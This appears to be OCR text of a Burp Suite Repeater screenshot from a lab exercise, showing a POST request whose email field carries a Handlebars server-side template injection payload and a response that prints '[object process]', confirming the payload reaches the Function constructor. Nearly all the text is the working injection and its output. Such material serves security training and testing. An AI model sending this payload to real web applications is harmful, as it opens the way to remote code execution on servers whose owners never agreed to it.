 Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Exten
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.238.220
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 517
9 Origin: http://10.129.238.220
10 Connection: close
11 Referer: http://10.129.238.220/
12 Upgrade-Insecure-Requests: 1
13
14 email={{#with "s" as |string|}}
15 {{#with "e"}}
16 {{#with split as |conslist|}}
17 {{this.pop}}
18 {{this.push (lookup string.sub "constructor")}}
19 {{this.pop}}
20 {{#with string.split as |codelist|}}
21 {{this.pop}}
22 {{this.push "return process"}}
23 {{this.pop}}
24 {{#each conslist}}
25 {{#with (string.sub.apply 0 codelist)}}
26 {{this}}
27 {{/with}}
28 {{/each}}
29 {{/with}}
30 {{/with}}
31 {{/with}}
32 {{/with}}&action=Submit
Response
Pretty Raw Hex Render \n
28 <div class="type-wrap">
29 <span id="typed" style="white-space:pre;" class
="typed">
</span>
30 </div>
31 </div>
32 <div id="contact">
33 <h3>
We can let you know once we are up and running.
</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" name=
"action" value="Submit">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 [object process]
48
49 </p>
50 </div>
51 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/
jquery.min.js">
</script>
52 <script src="js/typed.min.js">
</script>
53 <script src="js/main.js">
</script>
54 </body>
55